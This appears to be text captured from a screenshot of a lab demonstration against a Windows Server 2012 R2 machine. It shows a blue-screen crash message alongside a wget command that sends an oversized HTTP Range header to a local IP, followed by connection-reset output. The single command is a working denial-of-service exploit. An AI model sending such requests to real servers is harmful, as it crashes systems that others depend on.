 Win2012R2
Your PC ran into a problem and needs to restart. We're just collecting some error
info, and then you can restart. (0% complete)
If you'd like to know more, you can search online later for this error:
PAGE_FAULT_IN_NONPAGED_AREA
Wget http://192.168.174.128/iis-85.png
C:\Utilities\wGet>wget --header="Range: bytes=18-18446744073709551615" http://19
2.168.174.128/iis-85.png
SYSTEM_WGETRC = c:/progra~1/wget/etc/wgetrc
syswgetrc = c:/progra~1/wget/etc/wgetrc
--2015-04-20 13:27:04--  http://192.168.174.128/iis-85.png
Connecting to 192.168.174.128:80... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in
 headers.
Retrying.
--2015-04-20 13:27:05--  (try: 2)  http://192.168.174.128/iis-85.png
Connecting to 192.168.174.128:80... connected.
HTTP request sent, awaiting response...